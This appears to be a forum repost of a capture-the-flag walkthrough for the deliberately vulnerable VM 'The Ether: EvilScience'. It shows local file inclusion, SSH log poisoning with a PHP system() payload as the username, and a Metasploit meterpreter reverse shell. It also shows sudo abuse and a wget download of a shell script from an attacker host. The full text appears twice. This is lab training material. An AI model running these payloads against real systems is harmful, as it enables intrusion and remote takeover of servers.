anestivas11
Real-Time Systems Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
500 XP
Hello friends! Today we are going to take another CTF challenge known as The Ether: EvilScience. The credit for making this vm machine goes to “f1re_w1re” and it is another boot2root challenge where we have to root the server to complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it at 192.168.1.146 but you will have to find your own)
netdiscover

Use nmap for port enumeration.
nmap -sV 192.168.1.146

Nmap scan shows us port 80 is open, so we open the ip address in our browser.

We find that the site is vulnerable to LFI. Going through the pages we find that the index.php file is vulnerable to LFI

We can access auth.log with LFI. We use burpsuite to check the response and we find that we can use ssh log poisoning to get access to server.

We now login with username as basic php shell to use command injection.
ssh ‘<?php system($_GET[‘C’]);?>’@192.168.1.146

Now we check if log injection is possible we try to run ‘ls’ command and find that log injection is possible.

We use web_delivery script in metasploit to gain reverse shell.
msf > use multi/script/web_delivery
msf exploit(web_delivery) > set target 1
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.1.131
msf exploit(web_delivery) > set lport 4444
msf exploit(web_delivery) > run

Now we run python to run our web delivery script to bypass the firewall.

As soon as we get send the request we get the reverse shell.

Now we spawn tty shell with python.
python -c ‘import pty; pty.spawn(“/bin/bash”);’

Now we take look at the sudoers file. We find that we don’t need need password to run a python file as root.

Now we run the file as root. When we run the file we find that it opens log file so we use pipe to run our commands. We run id command and find that we can execute commands as root.

Now we setup our listener using netcat.
nc -lvp 5555

Now we create a python shell and save it into our /var/www/html folder.

We download it inside /tmp folder on the target VM using wget.
wget http://192.168.1.108/shell.py -O /tmp/shell.py

Let’s run the shell using python program in the target machine.

Now as soon as we run the shell we get the reverse shell. We run the id command to check the user. We move to the root directory and find an image file called flag.png

We check the strings inside the image using tail command.
tail flag.png
Inside the image file we find a flag in base64 encode.

We decode the base64 encoded string.
echo ‘base64-encoded-string’ | base64 -d

Author: Sayantan Bera is a technical writer at hacking articles and cyber security enthusiast. Contact Here
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it at 192.168.1.146 but you will have to find your own)
netdiscover

Use nmap for port enumeration.
nmap -sV 192.168.1.146

Nmap scan shows us port 80 is open, so we open the ip address in our browser.

We find that the site is vulnerable to LFI. Going through the pages we find that the index.php file is vulnerable to LFI

We can access auth.log with LFI. We use burpsuite to check the response and we find that we can use ssh log poisoning to get access to server.

We now login with username as basic php shell to use command injection.
ssh ‘<?php system($_GET[‘C’]);?>’@192.168.1.146

Now we check if log injection is possible we try to run ‘ls’ command and find that log injection is possible.

We use web_delivery script in metasploit to gain reverse shell.
msf > use multi/script/web_delivery
msf exploit(web_delivery) > set target 1
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.1.131
msf exploit(web_delivery) > set lport 4444
msf exploit(web_delivery) > run

Now we run python to run our web delivery script to bypass the firewall.

As soon as we get send the request we get the reverse shell.

Now we spawn tty shell with python.
python -c ‘import pty; pty.spawn(“/bin/bash”);’

Now we take look at the sudoers file. We find that we don’t need need password to run a python file as root.

Now we run the file as root. When we run the file we find that it opens log file so we use pipe to run our commands. We run id command and find that we can execute commands as root.

Now we setup our listener using netcat.
nc -lvp 5555

Now we create a python shell and save it into our /var/www/html folder.

We download it inside /tmp folder on the target VM using wget.
wget http://192.168.1.108/shell.py -O /tmp/shell.py

Let’s run the shell using python program in the target machine.

Now as soon as we run the shell we get the reverse shell. We run the id command to check the user. We move to the root directory and find an image file called flag.png

We check the strings inside the image using tail command.
tail flag.png
Inside the image file we find a flag in base64 encode.

We decode the base64 encoded string.
echo ‘base64-encoded-string’ | base64 -d

Author: Sayantan Bera is a technical writer at hacking articles and cyber security enthusiast. Contact Here